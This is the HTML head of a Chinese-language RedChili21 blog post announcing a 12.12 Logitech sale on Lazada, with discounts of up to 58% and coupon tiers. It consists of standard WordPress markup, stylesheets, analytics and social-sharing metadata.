

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.redchili21.com/2021/12/12-12-logitech-lazada-sales-discount-up-to-58percent-off/
body_size: 25393
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js lt-ie10 lt-ie9" id="ie8" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><![endif]-->
<!--[if IE 9]>
<html class="no-js lt-ie10" id="ie9" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.redchili21.com/xmlrpc.php"/>

	<title>【12.12促销】Logitech官网大减价！折扣高达58%！领取RM100折扣券！ &#8211; RedChili21</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<meta name="viewport" content="initial-scale=1.0, width=device-width" />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RedChili21 &raquo; Feed" href="https://www.redchili21.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RedChili21 &raquo; Comments Feed" href="https://www.redchili21.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.redchili21.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.redchili21.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='adace-style-css' href='https://www.redchili21.com/wp-content/plugins/ad-ace/assets/css/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoppable-images-css-css' href='https://www.redchili21.com/wp-content/plugins/ad-ace/assets/css/shoppable-images-front.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mace-lazy-load-youtube-css' href='https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/css/youtube.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.redchili21.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.redchili21.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mace-vp-style-css' href='https://www.redchili21.com/wp-content/plugins/media-ace/includes/video-playlist/css/video-playlist.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mace-gallery-css' href='https://www.redchili21.com/wp-content/plugins/media-ace/includes/gallery/css/gallery.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.redchili21.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.redchili21.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='g1-main-css' href='https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/styles/original/all-light.min.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CPoppins%3A400%2C300%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://www.redchili21.com/wp-content/uploads/dynamic-style.css?respondjs=no&#038;ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.redchili21.com/wp-content/plugins/addthis-related-posts/frontend/build/addthis_wordpress_public.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/ad-ace/assets/js/slideup.js?ver=0.1" id="adace-slideup-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/ad-ace/includes/shoppable-images/assets/js/shoppable-images-front.js?ver=0.1" id="shoppable-images-js-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/ad-ace/assets/js/coupons.js?ver=0.1" id="adace-coupons-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.8.3#pubid=wp-e799baecab2bdf177618c24fb73beacd" id="addthis_widget-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-1WN00FT35B" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.redchili21.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-1WN00FT35B");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.redchili21.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.redchili21.com/wp-json/wp/v2/posts/332727" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.redchili21.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.redchili21.com/2021/12/12-12-logitech-lazada-sales-discount-up-to-58percent-off/" />
<link rel='shortlink' href='https://www.redchili21.com/?p=332727' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.redchili21.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.redchili21.com%2F2021%2F12%2F12-12-logitech-lazada-sales-discount-up-to-58percent-off%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.redchili21.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.redchili21.com%2F2021%2F12%2F12-12-logitech-lazada-sales-discount-up-to-58percent-off%2F&#038;format=xml" />
	<style type="text/css">
		.adace-slot-wrapper-mobile{
			display:none;
		}
		.adace-slot-wrapper-tablet{
			display:none;
		}
		@media only screen and (max-width: 600px ) {
			.adace-hide-on-mobile{
				display:none;
			}
			.adace-slot-wrapper-mobile{
				display:block;
			}
		}
		@media only screen and (min-width: 601px  ) and  (max-width: 960px ){
			.adace-hide-on-tablet{
				display:none;
			}
			.adace-slot-wrapper-tablet{
				display:block;
			}
		}
	</style>
	<meta name="generator" content="Site Kit by Google 1.124.0" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;">	<style>
		.lazyload, .lazyautosizes, .lazybuffered {
			opacity: 0;
		}
		.lazyloaded {
			opacity: 1;
			transition: opacity 0.175s ease-in-out;
		}

		iframe.lazyloading {
			opacity: 1;
			transition: opacity 0.375s ease-in-out;
			background: #f2f2f2 no-repeat center;
		}
		iframe.lazyloaded {
			opacity: 1;
		}
	</style>
		<style>
	@font-face {
		font-family: "bimber";
							src:url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.eot");
			src:url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.woff") format("woff"),
			url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
	}
	</style>
	<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wprp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wprp-2.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":300}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = []; } else {  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Related Posts by AddThis","plugin_version":"2.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-e799baecab2bdf177618c24fb73beacd","page_info":{"template":"posts","post_type":["post","page","e-landing-page"]},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script>	<style type="text/css" id="custom-highlight-color" >
		
		::-moz-selection {
			background: #000000;
			color: #fff;
		}
		::selection {
			background: #000000;
			color: #fff;
		}	</style>
<link rel="icon" href="https://www.redchili21.com/wp-content/uploads/2020/05/cropped-Logo-2A-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.redchili21.com/wp-content/uploads/2020/05/cropped-Logo-2A-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.redchili21.com/wp-content/uploads/2020/05/cropped-Logo-2A-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.redchili21.com/wp-content/uploads/2020/05/cropped-Logo-2A-270x270.png" />
<style id="kirki-inline-styles"></style>
<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="RedChili21"/>
  <meta property="og:title" content="【12.12促销】Logitech官网大减价！折扣高达58%！领取RM100折扣券！"/>
  <meta property="og:url" content="https://www.redchili21.com/2021/12/12-12-logitech-lazada-sales-discount-up-to-58percent-off/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="近期想要添购电脑配件的朋友，注意啦！著名电脑外设品牌Logitech 官网正推出大促销，折扣高达58%！



为了配合【12.12】年终大促销，Lazada 与Logitech 官网将从12月12日推出产品折扣高达58%！想购买新的耳机、鼠标、键盘等一定要在促销日下单比较便宜哦！



▼ 另外，记得领取折扣券；领取【点击这里】

 	消费RM90，折扣10%（高达RM50；12月12日至14日使用）
 	消费RM100，折扣18%（高达RM100；仅限12月12日使用）
 	消费RM100，折扣15%（高达RM100；仅限12月12日使用）
 	消费RM150，折"/>
  <meta property="og:image" content="https://www.redchili21.com/wp-content/uploads/2021/12/12.12-Logitech-Lazada1.jpg"/>
  <meta property="og:image:url" content="https://www.redchili21.com/wp-content/uploads/2021/12/12.12-Logitech-Lazada1.jpg"/>
  <meta property="og:image:secure_url" content="https://www.redchili21.com/wp-content/uploads/2021/12/12.12-Logitech-Lazada1.jpg"/>
  <meta property="article:published_time" content="2021-12-06T19:03:27+08:00"/>
  <meta property="article:modified_time" content="2021-12-07T13:46:03+08:00" />
  <meta property="og:updated_time" content="2021-12-07T13:46:03+08:00" />
  <meta property="article:section" content="优惠"/>
  <meta property="article:section" content="分享"/>
  <meta property="article:section" content="首页"/>
  <meta property="article:publisher" content="https://www.facebook.com/RedChili21official/"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="【12.12促销】Logitech官网大减价！折扣高达58%！领取RM100折扣券！"/>
  <meta name="twitter:url" content="https://www.redchili21.com/2021/12/12-12-logitech-lazada-sales-discount-up-to-58percent-off/"/>
  <meta name="twitter:description" content="近期想要添购电脑配件的朋友，注意啦！著名电脑外设品牌Logitech 官网正推出大促销，折扣高达58%！



为了配合【12.12】年终大促销，Lazada 与Logitech 官网将从12月12日推出产品折扣高达58%！想购买新的耳机、鼠标、键盘等一定要在促销日下单比较便宜哦！



▼ 另外，记得领取折扣券；领取【点击这里】

 	消费RM90，折扣10%（高达RM50；12月12日至14日使用）
 	消费RM100，折扣18%（高达RM100；仅限12月12日使用）
 	消费RM100，折扣15%（高达RM100；仅限12月12日使用）
 	消费RM150，折"/>
  <meta name="twitter:image" content="https://www.redchili21.com/wp-content/uploads/2021/12/12.12-Logitech-Lazada1.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
	   
 <!-- Zone Tag : RedChili21 Desktop UT -->
<!-- HEAD script -->
